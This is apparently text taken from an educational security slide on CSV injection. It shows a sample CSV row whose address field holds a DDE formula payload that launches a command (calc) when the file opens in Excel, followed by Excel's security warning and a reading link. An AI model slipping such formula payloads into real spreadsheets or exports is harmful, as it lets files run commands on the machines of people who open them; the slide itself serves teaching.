 A1: Injection — CSV injection
name,dob,address,
johndoe,01011970,=cmd|' /C calc'!A0
Microsoft Office has identified a potential security concern.
File Path: D:\Data\csv\excel_dde.csv
Automatic update of links has been disabled. If you choose to enable
automatic update of links, your computer may no longer be secure. Do not
enable this content unless you trust the source of this file.
Enable Disable
More reading:
https://www.contextis.com/en/blog/comma-separated-vulnerabilities